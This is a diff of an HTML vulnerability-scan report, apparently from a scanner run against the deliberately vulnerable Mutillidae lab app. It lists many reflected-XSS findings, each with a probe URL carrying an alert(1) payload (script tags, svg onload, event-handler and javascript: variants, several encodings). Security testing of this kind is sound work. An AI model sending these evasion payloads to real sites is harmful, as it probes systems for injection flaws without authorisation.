+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
                     </tr>
@@ -106,13 +407,6 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -127,6 +421,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -134,7 +435,14 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27%3Balert%281%29%3B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
                     </tr>
@@ -148,20 +456,6 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=alert%281%29 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -176,6 +470,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%253Aalert%25281%2529 </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -183,7 +484,168 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%3Aalert%281%29 </td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
                     </tr>
@@ -197,6 +659,132 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -204,6 +792,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -211,6 +932,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -218,6 +946,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -232,6 +967,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -239,7 +981,7 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
                     </tr>
@@ -253,13 +995,6 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -274,6 +1009,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -281,7 +1023,14 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
                     </tr>
@@ -295,20 +1044,6 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -323,308 +1058,14 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
